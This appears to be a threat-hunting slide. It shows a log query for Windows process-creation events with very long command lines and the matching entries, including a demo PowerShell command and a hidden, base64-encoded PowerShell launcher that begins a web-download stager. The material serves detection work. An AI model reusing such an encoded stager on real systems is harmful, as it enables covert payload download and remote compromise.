 event_id:4688 AND command_line_length:>500
NewProcessName: "C:\Program Files (x86)\Google\Chrome\Application\chrome.exe"
Time command_line
March 7th 2017, 22:12:47.000 powershell -command "write-host 'all your bases are mine'; write-host 'evil command
ran here';write-host 'all your bases are mine'; write-host 'evil command ran
here';write-host 'all your bases are mine'; write-host 'evil command ran here';write-
host 'all your bases are mine'; write-host 'evil command ran here';write-host 'all
your bases are mine'; write-host 'evil command ran here';write-host 'all your bases
are mine'; write-host 'evil command ran here';write-host 'all your bases are mine';
write-host 'evil command ran here';write-host 'all your bases are mine'; write-host
March 7th 2017, 15:07:52.000 powershell.exe -NoP -sta -NonI -W Hidden -Enc
WwBTAHkAUwBUAEUATQAuAE4AZQBUAC4AUwBFAHIAdgBJAEMAZQBQAG8AaQBuAFQATQBhAG4AYQBHAEUAUgBdA
DoAOgBFAHgAUABlAEMAVAAxADAAMABDAE8ATgB0AEkAbgBVAEUAIAA9ACAAMAA7ACQAVwBjAD0ATgBFAFcALQ
BPAEIASgBFAEMAdAAgAFMAWQBzAFQAZQBNAC4ATgBFAFQALgBXAEUAYgBDAGwASQBFAG4AdAA7ACQAdQA9ACc
ATQBvAHoAaQBsAGwAYQAvADUALgAwACAAKABXAGkAbgBkAG8AdwBzACAATgBUACAANgAuADEAOwAgAFcATwBX
ADYANAA7ACAAVAByAGkAZABlAG4AdAAvADcALgAwADsAIAByAHYAOgAxADEALgAwACkAIABsAGkAawBlACAAR